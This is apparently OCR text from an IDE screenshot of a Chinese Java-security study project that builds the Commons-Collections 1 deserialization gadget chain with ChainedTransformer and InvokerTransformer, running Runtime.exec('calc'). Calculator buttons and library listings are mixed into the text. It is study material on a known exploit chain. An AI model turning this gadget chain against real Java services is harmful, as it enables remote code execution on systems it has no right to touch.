 项目
om.xml (javasec_cc1)
cc1.java
InvokerTransformer.class
AccessorGenerator.java
BootstrapConstructorAccessorImpl.java
ByteVectorImpl.java
LangReflectAccess.java
ChainedTransformer.class
Runtime.java
9
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
java
外部
nashorn.jar library 根
plugin.jar library 根
resources.jar library 根
rt.jar library 根
sunec.jar library 根
sunjce_provider.jar library 根
sunmscapi.jar library 根
sunpkcs11.jar library 根
zipfs.jar library 根
Maven: commons-collections:commons-collection
临时文件和控制台
/* Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = (InvokerTransformer) new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"});
HashMap<Object,Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
for (Map.Entry entry:transformedMap.entrySet()){
entry.setValue(r);*/
/* Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}).transform(getRuntimeMethod);
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);*/
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}),
};
43
44
45 new ChainedTransformer(transformers).transform( object: "aaa");
46 }
47
48 }
49
行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0